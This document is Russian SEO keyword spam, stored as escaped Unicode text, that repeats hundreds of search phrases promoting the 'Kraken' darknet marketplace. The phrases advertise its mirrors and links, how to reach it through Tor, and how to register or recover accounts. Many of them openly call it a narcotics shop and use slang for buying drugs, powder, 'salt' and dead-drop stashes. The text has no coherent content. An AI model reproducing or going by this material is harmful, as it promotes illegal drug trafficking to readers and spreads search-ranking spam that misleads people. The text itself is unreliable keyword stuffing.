\u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d store, \u0434\u0430\u0440\u043a \u043d\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u0441\u0430\u0439\u0442\u044b \u0434\u043b\u044f \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e \u0448\u043e\u043f, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0430, \u043c\u043e\u0436\u043d\u043e \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, kraken \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u043e\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u0438\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, whitenet \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435\u0435\u0434\u0440\u043e\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, kraken store, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e\u0442, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0432\u043e\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0430 kraken torion, kraken \u043e\u043d\u043b\u0430\u0439\u043d, kraken 23 at, \u043a\u0440\u0430\u043a\u0435\u043d whitenet, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u0442\u0430\u043c \u043f\u0440\u043e\u0434\u0430\u044e\u0442, kraken \u0441\u0430\u0439\u0442 kraken clear com, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kraken clear com, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d 22, \u043a\u0440\u0430\u043a\u0435\u043d 16, \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d kraken, \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f tor, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u043b\u0438\u0440, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, kraken 13at, kraken m22, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0447\u0442\u043e \u0442\u0430\u043c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043c\u0430\u0440\u043a\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d com, \u0441\u0441\u044b\u043b\u043a\u0438 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u0434\u0430\u0440\u043a \u043d\u0435\u0442 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d krakens13 at, \u0447\u0442\u043e \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u043e\u043c \u0441\u0430\u0439\u0442, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u0430\u0439\u0444\u043e\u043d\u0430, kraken 21at, kraken 2025 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0447\u0442\u043e \u0437\u0430 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 kraken dark link, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0447\u0442\u043e \u0442\u0430\u043c \u043f\u0440\u043e\u0434\u0430\u044e\u0442, kraken \u0432\u0445\u043e\u0434 \u0441\u0441\u044b\u043b\u043a\u0430, kraken torion \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0442\u043a\u0440\u044b\u043b\u0441\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d cc, \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u043e\u0434\u0430\u0436\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a\u043e\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d shop, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442, kraken \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, 2krn at, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u043b\u0438\u0440 \u0441\u0441\u044b\u043b\u043a\u0430, kraken whitenet market, \u043e\u043d\u043b\u0430\u0439\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, kraken \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435, kraken official, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, kraken 26 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u043a\u043b\u0430\u0434\u043a\u0438, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0432\u0437\u043b\u043e\u043c\u0430\u043b\u0438 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 onion, \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0430\u0439\u0442\u0438, \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0432\u0445\u043e\u0434\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 kraken, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 \u0441\u0430\u0439\u0442, kraken 19 \u0430t, kraken 24 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u0437\u0430\u043c\u0435\u043d\u0430 hydra, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0432\u043e\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken clear \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043e\u0440\u043e\u0448\u043e\u043a, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u044b, solaris \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0433\u0438\u0434\u0440\u0430 \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0435, kraken \u0432\u0445\u043e\u0434 kraken torion, \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0430\u043a \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0443, \u0437\u0430\u0431\u044b\u043b \u043f\u0430\u0440\u043e\u043b\u044c \u043a\u0440\u0430\u043a\u0435\u043d, kraken 11at, \u043a\u0440\u0430\u043a\u0435\u043d tor, \u0441\u0441\u044b\u043b\u043a\u0438 \u043c\u0435\u0433\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, kraken 2krn, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u0433\u043a, kraken vpn, clear \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0440, \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken 14 at \u0441\u0430\u0439\u0442, kraken 25at, \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043d\u0430 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u0432\u043e\u0439\u0442\u0438, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, kraken \u043d\u0430\u0440\u043a\u043e\u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 com, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0447\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u044b\u043d\u043e\u043a, kraken 12 at, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u043b\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442 \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u043d\u0435 \u043c\u043e\u0433\u0443 \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0430\u0439\u0442\u044b \u0441 \u043d\u0430\u0440\u043a\u043e\u0442\u043e\u0439, kraken zerkalo, kraken \u0441\u0441\u044b\u043b\u043a\u0430 kraken clear com, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0430\u043a\u043a\u0430\u0443\u043d\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043e\u0448\u0438\u0431\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 kraken clear com, \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, 2 krn, kraken market \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u0438\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 kraken, kraken \u0441\u0430\u0439\u0442 kraken torion, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u043b\u0438\u0440\u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u044b \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c\u043c \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0442\u043e\u0440, whitenet \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 kraken, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0439\u0434\u0435\u0442\u0441\u044f \u0432\u0441\u0435, \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0432 \u043c\u043e\u0441\u043a\u0432\u0435, kraken mirror, \u0432\u0445\u043e\u0434 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u044b \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0435, 2krn x, \u043a\u0440\u0430\u043a\u0435\u043d 13 at, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e 2025, kraken narko, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d, kraken \u0430\u0434\u0440\u0435\u0441, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u0441\u0430\u0439\u0442\u044b \u0442\u0438\u043f\u0430 \u0433\u0438\u0434\u0440\u044b, \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0442\u043e\u043c\u0441\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u043f\u043e\u0440\u043e\u0448\u043e\u043a, kraken 17at, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e kraken dark link, kraken \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken 17 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043f\u043e\u043a\u0443\u043f\u043e\u043a, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken, \u043d\u043e\u0432\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043d\u0430 \u0442\u043e\u0440, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u043e\u0441\u0441\u0438\u044f, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043b\u0443\u043a\u043e\u0439\u043b, kraken \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, kraken tor marketplace, kraken 22 \u0430t, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0441\u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b, \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0435\u0437 \u0432\u043f\u043d, kraken \u043d\u0430\u0440\u043a\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f kr2web in, kraken dark net, kraken market \u0437\u0435\u0440\u043a\u0430\u043b\u0430, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0435\u0433\u0443, karken, kraken 22 at, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435, kraken \u043a\u043b\u0438\u0440 \u0441\u0441\u044b\u043b\u043a\u0430, \u0433\u0438\u0434\u0440\u0430 \u0438 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0430\u0439\u0442 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u0433, \u043a\u0430\u043a \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u043c\u044b\u043b\u043a\u0430, 